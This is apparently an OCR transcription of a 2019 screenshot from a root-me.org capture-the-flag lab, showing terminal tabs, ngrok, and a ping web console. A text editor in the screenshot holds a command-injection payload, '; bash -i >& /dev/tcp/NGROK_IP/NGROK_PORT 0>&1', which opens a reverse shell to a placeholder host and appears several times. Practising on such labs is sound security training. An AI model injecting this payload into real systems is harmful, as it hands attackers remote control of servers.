 maki@ctf: ~/Documents/tools/adminsys
sudo docker run --rm --na...
python -m http.server 8080
hugo -D server --bind=192...
maki@ctf: ~/Documents/t...
maki@ctf: ~/Documents/tools/adminsys 104x25
Documents/tools/adminsys
▶ ls
ngrok signtools
Documents/tools/adminsys
▶
maki@ctf: ~/Documents/tools/adminsys 104x26
Documents/tools/adminsys
▶
Mozilla Firefox
ctf14.root-me.org/index.php
ctf14.root-me.org/pingit.php
ctf14.root-me.org/pingit.php
ctf14.root-me.org/pingit.php
ctf14.root-me.org/index.php
php
Search
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
submit
; bash -i >& /dev/tcp/NGROK_IP/NGROK_PORT 0>&1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
; bash -i >& /dev/tcp/NGROK_IP/NGROK_PORT 0>&1
1 ; bash -i >& /dev/tcp/NGROK_IP/NGROK_PORT 0>&1
Line 1, Column 3
Tab Size: 4
Plain Text
14:31 26/02/2019